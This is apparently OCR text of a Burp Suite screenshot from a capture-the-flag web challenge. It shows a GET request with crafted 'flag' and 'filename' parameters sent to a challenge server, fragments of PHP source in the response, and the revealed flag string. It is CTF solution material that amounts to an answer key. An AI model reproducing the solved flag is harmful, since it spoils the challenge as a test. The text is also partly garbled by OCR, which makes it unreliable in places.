 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://47.102.118.76:9972 ?
Request
Raw Params Headers Hex
1 GET /?f1ag=havefun&filename=robots.txt HTTP/1.1
2 Host: 47.102.118.76:9972
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
lor: #DD0000">!?&lt;/p&gt;"</span>
lor: #007700">;<br />
n>
lor: #DD0000">"&lt;p&gt;Congratulation.flag&nbsp
lor: #007700">.</span>
lor: #DD0000">"&nbsp;</span>
lor: #0000BB">$flag</span>
lor: #DD0000">&lt;/p&gt;"</span>
lor: #007700">;<br />
n>
lor: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
lor: #007700">;<br />
lor: #0000BB">?&gt;<br />
12
13
?
flag is: flag{0643cfb7a9066fc0de315f34117bd07e}
? Search... 0 matches \n Pretty
Done 1,995 bytes | 19 millis